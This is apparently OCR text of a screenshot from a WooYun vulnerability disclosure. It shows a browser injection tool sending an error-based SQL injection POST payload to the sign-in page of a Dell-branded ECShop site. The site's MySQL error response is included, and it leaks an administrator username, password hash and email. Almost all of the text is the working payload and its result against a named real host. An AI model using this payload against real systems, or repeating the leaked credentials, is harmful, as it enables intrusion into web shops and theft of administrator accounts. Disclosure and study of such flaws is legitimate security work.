 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://epp.dell-brand.com/user.php?act=signin
Split URL
Execute
Enable Post data Enable Referrer
Post data username=%CE%27%20and%201=1%20union%20select%201%20and%20%28select%201%20from%28select%20count%28%2a%29%2Cconcat%28%28Select%20concat%280x5b,user_name,0x3a,password,0x3a,email,0x5d
%29%20FROM%20ecs_admin_user%20limit%200%2C1%29%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%20%23
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT user_id, password, salt FROM `epp`.`ecs_users` WHERE email='Μ' and
1=1 union select 1 and (select 1 from(select count(*),concat((Select concat(0x5b,user_name,0x3a,password,0x3a,email,0x5d) FROM ecs_admin_user limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) #' ) [2] => Array ( [error] => Duplicate entry '[admin:c1b0258aa01084a48604dda5d50225ba:admin@dell-epp.com]1' for key 'group_key' ) [3] =>
Array ( [errno] => 1062 ) )
www.wooyun.org